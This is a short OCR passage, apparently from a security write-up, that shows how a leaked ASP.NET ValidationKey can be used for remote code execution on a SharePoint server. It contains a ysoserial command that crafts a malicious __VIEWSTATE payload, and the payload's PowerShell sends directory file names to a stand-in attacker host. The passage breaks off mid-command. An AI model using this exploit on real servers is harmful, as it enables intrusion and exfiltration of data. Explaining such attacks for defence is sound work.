
leverage a leaked ValidationKey to achieve RCE.
Here's how an attacker would use ysoserial to craft a
malicious __VIEWSTATE payload:
Shell
ysoserial.exe -p ViewState -g
TypeConfuseDelegate \
-c
"powershell -nop -c
\"dir 'C:\\Program Files\\Common
Files\\Microsoft Shared\\Web Server
Extensions\\15\\TEMPLATE\\LAYOUTS' | % {
Invoke-WebRequest -Uri ('http://attacker.com/?
f=' + [uri]::EscapeDataString($_.Name)) }\"" \
--generator="
<VIEWSTATE_GENERATOR>
" \
--validationkey="
<VALIDATION_KEY>
" \
--validationalg="
<VALIDATION_ALG>
"
\
--islegacy \